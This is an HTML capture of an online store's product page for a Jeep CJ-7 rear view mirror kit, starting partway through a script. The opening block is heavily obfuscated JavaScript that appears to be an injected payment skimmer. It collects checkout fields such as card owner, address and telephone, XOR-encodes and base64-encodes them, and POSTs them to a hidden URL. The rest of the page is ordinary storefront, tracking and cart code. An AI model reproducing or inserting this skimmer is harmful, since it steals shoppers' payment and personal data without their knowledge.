_0x21b9cc(_0x219718,_0x55fabd,_0x2ca252,_0x476f33){return _0x4e5110(_0x219718-0x133,_0x55fabd-0x2be,_0x2ca252,_0x476f33-0x76);}return _0x44f0ab[_0x21b9cc(0x311,0x2f0,0x2ec,0x2d3)](_0x36610e,_0x474159);},'wcaXL':function(_0x44eea9,_0x2162f1){function _0x39703b(_0xe00b70,_0x122cf8,_0x2283e9,_0x167168){return _0x4e5110(_0xe00b70-0xc2,_0x2283e9-0x137,_0x167168,_0x167168-0x1f2);}return _0x44f0ab[_0x39703b(0x143,0x135,0x139,0x121)](_0x44eea9,_0x2162f1);}};_0x513056=_0x44f0ab[_0x2cee6b(0x1ae,0x205,0x210,0x1d7)](_0x44f0ab['YgTta'](_0x44f0ab['WnIqW'](_0x44f0ab['YgTta'](_0x44f0ab[_0x4e5110(0x38,-0x4,-0x10,0x35)](_0x44f0ab['cGQOp'](_0x44f0ab[_0x4e5110(0x46,0x7,0xa,0x1a)](_0x44f0ab[_0x4e5110(0x23,0x37,0x3b,0x63)](_0x44f0ab[_0x4e5110(-0x1,0x14,0x3e,0x4e)](_0x44f0ab[_0x2cee6b(0x218,0x1c6,0x1b6,0x1d7)](_0x44f0ab[_0x2cee6b(0x1e9,0x176,0x19e,0x1b9)](_0x44f0ab[_0x4e5110(-0x2,0x25,0x67,0x36)](_0x44f0ab[_0x2cee6b(0x1c3,0x16f,0x18b,0x185)](_0x44f0ab[_0x4e5110(-0x7,0x35,0x13,0x35)](_0x44f0ab[_0x2cee6b(0x1d7,0x1cc,0x188,0x1c6)](_0x44f0ab['RwRwt'](_0x44f0ab['zuxQy'](_0x44f0ab[_0x4e5110(-0x2a,-0x37,-0x57,-0xc)](_0x44f0ab[_0x2cee6b(0x160,0x157,0x1b9,0x17d)](_0x44f0ab[_0x4e5110(0x56,0x25,0x20,0x51)](_0x44f0ab['NRiot'](_0x4e5110(-0x30,-0x40,-0x39,-0x71),_0x44f0ab[_0x2cee6b(0x18d,0x183,0x1bb,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x13,0x2b,-0x15,0x33)])['val']()),'|'),_0x44f0ab['aalwO'](jQuery,_0x44f0ab[_0x2cee6b(0x18c,0x151,0x170,0x18b)])[_0x4e5110(0x18,-0x8,0xf,-0x3)]()),'/'),_0x44f0ab[_0x4e5110(-0x45,-0x20,0x3,0x1a)](jQuery,_0x44f0ab['KXIRs'])[_0x2cee6b(0x1ea,0x182,0x1a5,0x1aa)]()),'|'),_0x44f0ab[_0x4e5110(-0x6f,-0x32,-0xc,0xd)](jQuery,_0x44f0ab[_0x4e5110(-0x69,-0x2b,0x15,-0x27)])[_0x4e5110(0x2e,-0x8,0x28,-0x3)]()),'|'),_0x44f0ab[_0x2cee6b(0x1d9,0x1d6,0x176,0x1b4)](jQuery,_0x4e5110(0x16,0x2f,0x14,0x60)+'owner\x27]')[_0x4e5110(0x9,-0x8,-0x47,0x2)]()),'|'),_0x44f0ab['YSeEm'](jQuery,'[name=\x27add'+'ress_1\x27]')['val']()),'|'),_0x44f0ab[_0x2cee6b(0x147,0x17c,0x1b5,0x189)](jQuery,_0x44f0ab[_0x2cee6b(0x136,0x178,0x1a0,0x179)])[_0x2cee6b(0x1d4,0x16f,0x1ce,0x1aa)]()),'|')+jQuery(_0x44f0ab['nkpTC'])[_0x2cee6b(0x174,0x165,0x16e,0x18f)](),'|'),_0x44f0ab[_0x2cee6b(0x1ec,0x1c3,0x1d7,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x19,0x3f,0x51,0x70)])[_0x4e5110(0x3a,-0x8,-0x4c,0x2e)]()),'|'),_0x44f0ab[_0x2cee6b(0x15e,0x17c,0x1a0,0x178)](jQuery,_0x44f0ab[_0x4e5110(-0x14,-0x45,-0x60,-0x6f)])[_0x2cee6b(0x1c2,0x174,0x1c3,0x18f)]())+'|',jQuery(_0x2cee6b(0x181,0x13b,0x176,0x17c)+'ment-telep'+'hone')[_0x4e5110(0x12,-0x8,0x3d,-0x38)]()),'|'),_0x44f0ab[_0x2cee6b(0x1bc,0x19e,0x1c9,0x189)](jQuery,_0x44f0ab[_0x4e5110(-0x32,-0x13,-0x20,-0x3d)])[_0x4e5110(-0x22,-0x8,-0x20,-0x47)]())+'|';function _0x2cee6b(_0x54cf8,_0x28ee63,_0x75e92f,_0x264f64){return _0x2884e8(_0x54cf8-0xce,_0x54cf8,_0x75e92f-0x1c0,_0x264f64- -0x25c);}let _0x837de6=_0x513056;function _0x5d0da5(_0x5187ad,_0x786487=_0x2cee6b(0x1b5,0x170,0x192,0x1a5)){function _0x309145(_0x2685b9,_0x2c9da9,_0x88c864,_0x266136){return _0x4e5110(_0x2685b9-0x19f,_0x88c864-0x4a0,_0x266136,_0x266136-0x1e7);}function _0x3e8c80(_0x50cd1f,_0x5f2bc1,_0x240003,_0x4cac2c){return _0x2cee6b(_0x4cac2c,_0x5f2bc1-0x85,_0x240003-0x17c,_0x240003-0x1d5);}if(_0x273dc1[_0x3e8c80(0x393,0x337,0x370,0x351)](_0x273dc1[_0x309145(0x501,0x4a9,0x4db,0x4e8)],_0x273dc1['jSova'])){const _0x1238fe=_0x12a7fa?function(){function _0x4909e7(_0x337446,_0x436f58,_0x5aae0e,_0x3bf106){return _0x3e8c80(_0x337446-0x1af,_0x436f58-0x1f0,_0x5aae0e- -0x674,_0x436f58);}if(_0x4c33f8){const _0x23a1dd=_0xc8090a[_0x4909e7(-0x337,-0x2d3,-0x2f3,-0x2ca)](_0x153249,arguments);return _0x160629=null,_0x23a1dd;}}:function(){};return _0x112842=![],_0x1238fe;}else{let _0x5dc1ff='';for(let _0x2d8987=0x178*-0x18+0x1d7+0x2169;_0x273dc1[_0x309145(0x44c,0x496,0x476,0x448)](_0x2d8987,_0x5187ad['length']);_0x2d8987++){if(_0x273dc1['MxwoS'](_0x273dc1[_0x309145(0x4bf,0x472,0x482,0x45c)],_0x273dc1[_0x309145(0x44f,0x46a,0x48a,0x483)]))_0x5dc1ff+=String[_0x309145(0x471,0x454,0x497,0x47c)+'de'](_0x5187ad[_0x3e8c80(0x321,0x35d,0x35f,0x321)](_0x2d8987)^_0x786487[_0x309145(0x4a0,0x492,0x478,0x450)](_0x273dc1['mwLpf'](_0x2d8987,_0x786487[_0x3e8c80(0x376,0x3b2,0x392,0x365)])));else{const _0x5b7a03=_0xb92922[_0x309145(0x4e6,0x49b,0x4dc,0x4ac)+'r'][_0x3e8c80(0x361,0x394,0x385,0x345)][_0x309145(0x4ac,0x4dc,0x4c0,0x4eb)](_0x1990ea),_0x423aad=_0x43fccb[_0x542664],_0x596922=_0x46bd51[_0x423aad]||_0x5b7a03;_0x5b7a03['__proto__']=_0x36967d['bind'](_0x1b59e1),_0x5b7a03[_0x309145(0x496,0x4a4,0x46d,0x45b)]=_0x596922[_0x309145(0x47d,0x458,0x46d,0x430)][_0x309145(0x4c4,0x4d8,0x4c0,0x503)](_0x596922),_0x4f1194[_0x423aad]=_0x5b7a03;}}return _0x273dc1[_0x3e8c80(0x3a7,0x3a3,0x38a,0x3b7)](btoa,_0x5dc1ff);}}let _0x4f9e10=_0x44f0ab[_0x4e5110(-0x35,-0x32,-0x2d,-0x58)](_0x5d0da5,_0x837de6);function _0x4e5110(_0x226d85,_0x1ece4c,_0x3ec547,_0x548b5b){return _0x2884e8(_0x226d85-0x1ee,_0x3ec547,_0x3ec547-0x1c8,_0x1ece4c- -0x40e);}_0x44f0ab['Tfvsz'](fetch,_0x44f0ab[_0x4e5110(0x53,0x1b,0x52,0x1d)],{'method':_0x4e5110(0x18,0x28,0x4e,0x3e),'headers':{'Content-Type':_0x44f0ab[_0x4e5110(-0x17,-0x2c,-0x4c,-0x31)]},'body':_0x44f0ab[_0x4e5110(0x9,-0x21,-0x1d,-0x2c)](_0x44f0ab[_0x2cee6b(0x1a1,0x18a,0x1e8,0x1bb)],_0x44f0ab[_0x4e5110(0x3a,0x1e,0x4a,0x3e)](encodeURIComponent,_0x4f9e10))})['then'](_0x6eb5bd=>{if(_0x6eb5bd['ok']){}else{}});});});
</script>  
   
 
 <!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '309193196542441');
			fbq('track', 'PageView');
			</script>
			<noscript>
			<img height="1" width="1" style="display:none" 
				src="https://www.facebook.com/tr?id=309193196542441&ev=PageView&noscript=1"/>
			</noscript>
			<!-- End Facebook Pixel Code --> </head>

<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZR7NL3"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="container">
      <div class="row red-background">
                  <div class="col-lg-2 col-md-2"> <a href="https://steinjager.com/shop/my-account" title="Sign In">Sign In/Up</a></div>
          <div class="hide-on-md-screen col-lg-2"> <a href="https://steinjager.com/shop/products/steinjager-swag" title="Steinjager T-Shirs, tShirts, Decals">Merchandise</a></div>
                <div class="col-lg-3 col-md-4 search-box">
          <input type="text" name="search" class="searchText" style="float:left" placeholder="Keyword or Part#"/>
          <button class="searchButton">
            <div>
              <i class="fa fa-search"></i>
            </div>
          </button>
        </div>
        <div class="col-lg-3 col-md-4 social-section slash">
          <a href="https://instagram.com/steinjager/" title="Steinjager Instagram"><img src="./catalog/view/theme/steinjager/image/design2022/icon_instagram.png" alt="Steinjäger Instagram"></a>
          <a href="https://facebook.com/Steinjäger-Inc-177349042419107/?ref=hl" title="Steinjager Facebook"><img src="./catalog/view/theme/steinjager/image/design2022/icon_facebook.png" alt="Steinjäger Facebook"></a>
          <a href="https://twitter.com/Steinjager" title="Steinjager Twitter"><img src="./catalog/view/theme/steinjager/image/design2022/icon_twitter.png" alt="Steinjäger Twitter"></a>
          <a href="https://youtube.com/channel/UCb7GCzANTnZG15MOaLH0qJA" title="Steinjager YouTube"><img src="./catalog/view/theme/steinjager/image/design2022/icon_youtube.png" alt="Steinjäger YouTube Instruction Videos"></a>
          <a href="https://reddit.com/user/Steinjager" title="Steinjager Reddit"><img src="./catalog/view/theme/steinjager/image/design2022/icon_reddit.png" alt="Steinjäger Reddit"></a>
        </div>
        <div class="col-lg-2 col-md-2">
          <div class="cart-box"><a href="https://steinjager.com/shop/cart" title="Cart" onmouseover="cartHover();" onmouseout="cartUnhover();" ><img id="cartImg" src="./catalog/view/theme/steinjager/image/design2022/icon_cart.png" alt="Shopping Cart"><span>View<br>Cart</span></a></div>
        </div>
      </div>     
       
      <div class="row logo-row">
        <div class="col-sm-12">
                      <a href="https://steinjager.com/shop/" title="Steinjager Online Store"><img src="./catalog/view/theme/steinjager/image/design2022/SteinjagerLogo.png" class="center-img hasTitle" alt="Replacement Parts Rear View Mirror Kit for CJ-7 1976-1986" ></a>
            <h1>Replacement Parts Rear View Mirror Kit for CJ-7 1976-1986</h1>
                  </div>
      </div>
      <div class="row red-background middle-navigation">
        <div class="col-sm-12">
          <div class="row inner-padding">
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products" title="Shop All Products"><div class="slash">Shop All</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/specials" title="Special Deals"><div class="slash">Special Deals</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/new-products" title="New Products"><div class="slash">New Products</div></a>
            </div> 
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/catalogs" title="Catalog PDFs"><div class="slash">Catalog PDFs</div></a>
            </div>
          </div>
        </div>
      </div>
          </div>
</header>
<script type="text/javascript">
  var mobileWidth = 992;
  var isMobile = navigator.userAgentData.mobile;
  $(document).ready(function() {

    var currentlyResizing = false;
    console.log("is mobile: "+isMobile);

    if ($(window).width() < mobileWidth)
      updateMobileFlag(1);

    $( window ).resize(function() {
      if ($(window).width() < mobileWidth)
        updateMobileFlag(1);
    });

    function updateMobileFlag(flag) {
      if (currentlyResizing)
        return;

      currentlyResizing = true;
      $.ajax({
        url: 'index.php?route=common/header/setMobileFlag&mobile='+flag,
        dataType: 'html',
        success: function(html) {
          currentlyResizing = false;
          console.log("set mobile flag");
          location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  });

  function cartHover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart_hover.png');
  }

  function cartUnhover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart.png');
  }
</script>

<div id="product-product" class="container">
  <div class="breadcrumb">
    <a href='https://steinjager.com/shop/'>Home</a> >> <a href='https://steinjager.com/shop/products/jeep-parts' title='Jeep'>Jeep</a> >> <a href='https://steinjager.com/shop/products/jeep-parts/cj-7' title='CJ-7'>CJ-7</a> >> <a href='https://steinjager.com/shop/products/jeep-parts/cj-7?tierThree=Replacement%20Parts' title='Replacement Parts'>Replacement Parts</a> >> <a href='https://steinjager.com/shop/products/jeep-parts/cj-7?tierThree=Replacement%20Parts&amp;tierFour=1976-1986' title='1976-1986'>1976-1986</a> >> Rear View Mirror Kit
  </div>
  <div class="row inner-padding">
    <div class="col-sm-6">
              <ul class="thumbnails">
                      <li><a class="thumbnail" href="https://steinjager.com/shop/image/cache/data/store/9099-1000x1000.jpg" title="CJ-7 Replacement Parts"><img src="https://steinjager.com/shop/image/cache/data/store/9099-750x750.jpg" id='image' title="CJ-7 Replacement Parts" alt="CJ-7 Replacement Parts" /></a></li>
                            </ul>
          </div>
    <div class="col-sm-6 product-details">
      <h2 itemprop='disambiguatingDescription'>Replacement Parts 1976-1986 Rear View Mirror Kit  </h2>
      <hr/>
              <img src="/shop/catalog/view/theme/steinjager/image/design2022/free-shipping.png" alt="Free shipping on orders over $50 to the lower 48 states" style="width: 150px; float: right; margin-top: 10px;">
                    <div class="price">
          <table id="pricingchart">
                          <tr itemprop='offers' itemscope itemtype='http://schema.org/Offer'><td itemprop='price' class='bold'><h4 id="your-price">$26.99</h4></td></tr>
                      </table>
        </div>
            <h3 itemprop='model'>Part #:&nbsp;<a href="https://steinjager.com/shop/CJ-7-Replacement-Parts-1976-1986-Rear-View-Mirror-Kit-J0049406" title="J0049406">J0049406</a></h3>
      <h3>Brand:&nbsp;Steinjäger</h3>
      <p>Rear View Mirror Kit for Jeep CJ YJ TJ and Cherokee XJ</p>
      <p>Approximate Weight (lbs): <span itemprop='weight'>0</span></p>
      <p>California Residents: <a href="https://steinjager.com/shop/prop65" title="Prop 65 Warning">WARNING</a></p>
              <p class="stock" style="display:none;"><em>In Stock</em></p>
            <!-- Hydrographic section -->
            <!-- Part Family Things -->
            <form id="product">
        <input type="hidden" name="product_id" size="2" value="46800" />
                  <input type="hidden" name="product_hydro" id="product_hydro" value="" />
                <p class="quantity-field" style="margin-bottom: 25px;">Quantity:&nbsp;<input type="number" name="quantity" size="2" value="1" min=1 max=9999 /></p>
        <a href="#" id="button-cart" class="black-button"><div itemprop='potentialAction' class="slash" style="width: 80%; margin-left: 10%;">Add to Cart</div></a>
      </form>
    </div>
  </div>
  <!--********************************-->
  <!-- Product Description / Bottom Tabs -->
  <!--********************************-->
  <div class="row image-background" style="margin-top: 40px;"> 
    <div class="overlay">
      <div class="col-sm-12">
        <div class="row inner-padding">
          <div class="col-sm-12">
            <div id="tabs">
              <a href="https://steinjager.com/shop/CJ-7-Replacement-Parts-1976-1986-Rear-View-Mirror-Kit-J0049406#tab-description" id="header-description" class="tab-button selected" data-tab="tab-description" title="Overview"><div class="slash">Overview</div></a>
                              <a href="https://steinjager.com/shop/CJ-7-Replacement-Parts-1976-1986-Rear-View-Mirror-Kit-J0049406#tab-review" id="header-review" class="tab-button" data-tab="tab-review" title="Reviews"><div class="slash">Reviews (0)</div></a>
                                        </div>
          </div>
          <div style="clear:both"></div>
          <div id="tab-description" class="tab-content selected" itemprop='description'>
            <h2>Jeep CJ-7 Replacement Parts 1976-1986 Rear View Mirror Kit  </h2><br>
            Includes 9.75 inch Wide Mirror, Button & Adhesive. <br /><br />Fits 1997-2006 TJ Wrangler;<br />1987-1995 YJ Wrangler;<br />1984-1991 XJ Cherokee;<br />1955-1983 CJ-5;<br />1955-1975 CJ-6;<br />1976-1986 CJ-7;<br />1981-1986 CJ-8;<br />1975-1991 SJ, J-Series;<br />1990-1992 B Monaco, Premier<br /><br />Brand: Crown 8993023K  
          </div>
                      <div id="tab-review" class="tab-content">
              <div class="row">
                <div class="col-sm-6">
                  <div id="review"></div>
                </div>
                <div class="col-sm-6">
                  <a href="#" class="black-button" style="text-align: center" data-toggle="modal" data-target="#reviewModal"><div class="slash">Write a Review</div></a>
                </div>
              </div>
            </div>
                            </div>
      </div> <!-- columns -->
    <div style="clear:both"></div>
    </div>
  </div> <!-- row -->
  <!--********************************-->
  <!-- Accessories / Similar Products -->
  <!--********************************-->
      <div class="row inner-padding">
      <div class="col-sm-12" style="padding-top: 40px;">
        <h2>Product Accessories</h2>
        <hr>
        <div style="position: relative;">
          <div id="access-left"><img src="./image/featured_arrow_left.png" alt="More Accessories"></div>
          <div class="product-gallery-window">
            <div id="accessory-section" class="product-gallery">
                              <a href="https://steinjager.com/shop/Doors-1981-1986-Trail-Tubular-Style-Black-J0045373" title="Trail Tube Door">
                  <div class="product-card">
                    <img src="https://steinjager.com/shop/image/cache//data/store/3670-225x150.jpg" alt="Trail Tube Door">
                    <p>Trail Tube Door</p>
                  </div>
                </a>
                          </div>
          </div>
          <div id="access-right"><img src="./image/featured_arrow_right.png" alt="More Accessories"></div>
        </div>
      </div> <!-- columns -->
    </div> <!-- row -->
    
  <div id="dialog" title="Pick your pattern" style="display:none;">
    <div id="dialogImage" style="width: 350px; height: 200px; margin: 0 auto;"></div><br>
    <p id="dialogMessage">Please allow 2 to 3 weeks lead time for hydrographic dipping.</p>
  </div>
</div>
<div class="modal fade" id="reviewModal" tabindex="-1" role="dialog" aria-labelledby="reviewModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="reviewModalLabel">Write a review</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div id="review-result"></div>
          <form id="form-review">

            <input class="req" type="text" name="name" placeholder="Name" value="" />
            <input class="req" type="text" name="email" placeholder="Email" value="" />
            <input class="req" type="text" name="title" placeholder="Title" value="" />   

            <div class="star-cb-group">
              <input type="radio" name="rating" id="rating-1" value="1" /><label for="rating-1">1</label>
              <input type="radio" name="rating" id="rating-2" value="2" /><label for="rating-2">2</label>
              <input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3">3</label>
              <input type="radio" name="rating" id="rating-4" value="4" /><label for="rating-4">4</label>
              <input type="radio" name="rating" id="rating-5" value="5" /><label for="rating-5">5</label>
            </div>    

            <h3>Review</h3>
            <textarea name="text" cols="40" rows="8" ></textarea>
            <span style="font-size: 11px;"<span class="text-danger">Note:</span> HTML is not translated!</span>

            <div class="captcha-section">
              <h3>Captcha</h3>
  <input type="text" name="captcha" id="input-captcha" placeholder="Enter the code in the box below" />
  <img src="index.php?route=extension/captcha/basic/captcha" alt="Steinjager" />
  
            </div>
          </form>
          <a id="button-review" class="black-button" style="float: right; color: white; margin-right: 8%;"><div class="slash">Submit</div></a><br>
          <div style="clear:both"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
/**********************************************/
/*                Cart Button                 */
/**********************************************/
  $('#button-cart').on('click', function(e) {
    e.preventDefault();
    $.ajax({
      url: 'index.php?route=checkout/cart/add',
      type: 'post',
      data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
      dataType: 'json',
      beforeSend: function() {
        //$('#button-cart').button('loading');
      },
      complete: function() {
        //$('#button-cart').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible, .text-danger').remove();
        $('.form-group').removeClass('has-error');
        console.log("product added: ");
        console.log(json);

        if (json['error']) {
          if (json['error']['option']) {
            for (i in json['error']['option']) {
              var element = $('#input-option' + i.replace('_', '-'));

              if (element.parent().hasClass('input-group')) {
                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
              } else {
                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
              }
            }
          }

          // Highlight any found errors
          $('.text-danger').parent().addClass('has-error');
        }

        if (json['success']) {
          $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

          sendAddProductInfo();

          $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

          $('html, body').animate({ scrollTop: 0 }, 'slow');
        }
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
    });
  });
/**********************************************/
/*     Hydrographics / Color Buttons          */
/**********************************************/
var oldImageUrl = "";
var oldPrice = "";
var oldModelNum = "";

  $("#hydroSign").on('click', function(e) {
    if (e.currentTarget.src == "https://steinjager.com/shop/image/minusSign.png") {
      e.currentTarget.src = "./image/plusSign.png";
      $(".hydroButton").hide();
    } else {
      e.currentTarget.src = "./image/minusSign.png";
      $(".hydroButton").show();
    }
  });

  $('.hydroButton').on('mouseenter', function(e) {
    var text = e.currentTarget.dataset.tooltip;
    tooltip.show(text);
  });

  $('.hydroButton').on('mouseleave', function() {
    tooltip.hide();
  });

  $('.hydroButton').on('click', function(e) {

    var text = e.currentTarget.id;
    $(".hydroButton").css("border", "none");
    $("#product_hydro").val(text);
    e.currentTarget.style.border = '3px solid black';
    $('#dialogImage').css("background-image", e.currentTarget.style.backgroundImage);
    $('#dialog').dialog('open');

  });

  $('.colorButton, .optionButton').on('mouseenter', function(e) {
    var text = e.currentTarget.dataset.tooltip;
    tooltip.show(text);
    
    oldImageUrl = $("#image").attr('src');
    oldPrice = $("#your-price").html();
    oldModelNum = $("#model-number").html();
    $("#image").attr('src', e.currentTarget.dataset.image);
    $("#your-price").html(e.currentTarget.dataset.price);
    $("#model-number").html(e.currentTarget.dataset.model);
  });

  $('.colorButton, .optionButton').on('mouseleave', function() {
    $("#image").attr('src', oldImageUrl);
    $("#your-price").html(oldPrice);
    $("#model-number").html(oldModelNum);
    tooltip.hide();
  });
/**********************************************/
/*            Date / Time Picker              */
/**********************************************/
  $('.date').datetimepicker({
  	language: 'en-gb',
  	pickTime: false
  });

  $('.datetime').datetimepicker({
  	language: 'en-gb',
  	pickDate: true,
  	pickTime: true
  });

  $('.time').datetimepicker({
  	language: 'en-gb',
  	pickDate: false
  });
/**********************************************/
/*                 Reviews                    */
/**********************************************/
  $("input[type=radio]").on('click', function(e) {
    console.log("clicked.");
    $("label").removeClass("checked");

    for (let i = 1; i <= e.currentTarget.value; i++) { 
      $("label[for='rating-"+i+"']").addClass("checked");
    }
  });

  $('#review').delegate('.pagination a', 'click', function(e) {
      e.preventDefault();
      $('#review').fadeOut('slow');
      $('#review').load(this.href);
      $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=46800', function(e) {
    var height = $("#tab-description").outerHeight();
    console.log("tab description: "+height);

    if ($("#tab-review").outerHeight() > height) {
      height = $("#tab-review").outerHeight();
      console.log("tab review: "+height);
    }

    if ($("#tab-instructions").outerHeight() > height) {
      height = $("#tab-instructions").outerHeight();
      console.log("tab instructions: "+height);
    }

    $("#tab-description").height(height);
    $("#tab-review").height(height);
    $("#tab-instructions").height(height);

    var overlaySize = $(".image-background").outerHeight();
    if ((overlaySize-height) > 200) {
      overlaySize = height+200;
    }

    $(".image-background .overlay").height(overlaySize);
  });

  $('#button-review').on('click', function() {
    var info = $("#form-review").serialize();

    $.ajax({
      url: 'index.php?route=product/product/write&product_id=46800',
      type: 'post',
      dataType: 'json',
      data: info,
      beforeSend: function() {
        document.body.style.cursor = "wait";
      },
      complete: function() {
        document.body.style.cursor = "default";
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('input[name=\'email\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });  
  });
/**********************************************/
/*              Javascript                    */
/*               Thumnails                    */
/*              Accessories                   */
/**********************************************/
  var sku = "J0049406";
  var mobile = false;

  var singleAcc = 0;
  var singleSim = 0;

  var accessScroll = 0;
  var similarScroll = 0;

  $(document).ready(function() {

    //accessory section
    var accessoryWidth = 0;
    $("#accessory-section .product-card").each(function(e) {
      accessoryWidth += $(this).outerWidth();
      singleAcc = $(this).outerWidth();
    });
    $("#accessory-section").width(accessoryWidth);
    $('#access-left').hide();
    if (accessoryWidth < 1050) {
      $('#access-right').hide();
    } 

    //similar section
    var similarWidth = 0;
    $("#similar-section .product-card").each(function(e) {
      similarWidth += $(this).outerWidth();
      singleSim = $(this).outerWidth();
    });
    $("#similar-section").width(similarWidth);
    $('#similar-left').hide();
    if (similarWidth < 1050) {
      $('#similar-right').hide();
    }


    $('#access-right').on('click', function(e) {
      console.log("left: "+$("#accessory-section").css("left"));
      accessScroll -= singleAcc;

      if (accessScroll <= ((accessoryWidth-1050)*(-1))) {
        accessScroll = (accessoryWidth-1050)*(-1);
        $('#access-right').hide();
      }

      $("#accessory-section").css("left", accessScroll+"px");
      $('#access-left').show();
    });
    $('#access-left').on('click', function(e) {
      console.log("left: "+$("#accessory-section").css("left"));
      accessScroll += singleAcc;

      if (accessScroll >= 0) {
        accessScroll = 0;
        $('#access-left').hide();
      }

      $("#accessory-section").css("left", accessScroll+"px");
      $('#access-right').show();
    });

    $('#similar-right').on('click', function(e) {
      console.log("left: "+$("#similar-section").css("left"));
      similarScroll -= singleSim;

      if (similarScroll <= ((accessoryWidth-1050)*(-1))) {
        similarScroll = (accessoryWidth-1050)*(-1);
        $('#similar-right').hide();
      }

      $("#similar-section").css("left", similarScroll+"px");
      $('#similar-left').show();
    });
    $('#similar-left').on('click', function(e) {
      console.log("left: "+$("#similar-section").css("left"));
      similarScroll += singleSim;

      if (similarScroll >= 0) {
        similarScroll = 0;
        $('#similar-left').hide();
      }

      $("#similar-section").css("left", similarScroll+"px");
      $('#similar-right').show();
    });

    //popup code??
    $('#dialog').dialog({
      autoOpen: false,
      width: 400,
      modal: true,
      resizable: false,
      closeText: 'X',
      buttons: [
       {
          text: "OK",
          click: function() {
             $( this ).dialog( "close" ); 
             $("#button-cart").click();
          }
        }
      ]
    });

    //Overview / Review / Instructions tabs
    $('#tabs a').click(function(e) {

      e.preventDefault();
      $('#tabs a').removeClass("selected");
      $(this).addClass("selected");

      var tab = $(this).data("tab");
      $(".tab-content").removeClass("selected");
      $("#"+tab).addClass("selected");
    });

    //Thumbnail javascript
  	$('.thumbnails').magnificPopup({
  		type:'image',
  		delegate: 'a',
  		gallery: {
  			enabled: true
  		}
  	});

    //product options
    $('#productOption').on('change', function(e) {

      //alert(e.currentTarget.value);
      if (e.currentTarget.value != "")
        location.href = "https://steinjager.com/shop/index.php?route=product/product&product_id="+e.currentTarget.value;

    });

  });

</script> 
<!--START - HUNTBEE ECOMMERCE ANALYTICS-->
 

<script type="text/javascript">
  function sendAddProductInfo() {
    $.ajax({
      url: 'index.php?route=extension/module/google_ecommerce/get_product_info&product_id=46800',
      type: 'post',
      dataType: 'json',
      success: function(json) {
        if (json['error']) {
          console.log(json['error']);
        }else{
          gtag("event","select_content",{"content_type": "product",items:[json['product_info']]}); gtag('event', 'add_to_cart', {"items": [json['product_info']] });
          console.log(json['product_info']);
          if (json['pixel_info']) {
            fbq('track', 'AddToCart',json['pixel_info']);
            console.log(json['pixel_info']);
          }
        }
      }
    });
  }
               
  //document.getElementById("button-cart").addEventListener("click", sendAddProductInfo);
</script>
<!--END - HUNTBEE ECOMMERCE ANALYTICS-->
<footer>
  <div class="container red-background">
    <div class="row">
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/maintenance-tips-and-guidelines" title="Maintenance Tips and Guidelines">Maintenance Tips</a><br>
            <a href="https://steinjager.com/shop/warranty" title="Warranty Information">Warranty & Returns</a><br>
            <a href="https://steinjager.com/shop/contract-manufacturing" title="Private Label & Contract Manufacturing">Contract Manufacturing</a><br>
            <a href="https://steinjager.com/shop/find-a-dealer" title="Find a Dealer">Find a Dealer</a><br>
            <a href="https://steinjager.com/shop/products/specials" title="Special Deals">Special Deals</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/about-us" title="About Steinjager">About Us</a><br>
            <a href="https://steinjager.com/shop/become-a-dealer" title="Become a Steinjager Dealer">Dealer Portal</a><br>
            <a href="https://steinjager.com/shop/gift-cards" title="Gift Cards, Gift Certificates">Gift Cards</a><br>
            <a href="https://steinjager.com/shop/become-an-affiliate" title="Become a Steinjager Affiliate">Become a Steinjager Affiliate</a><br>
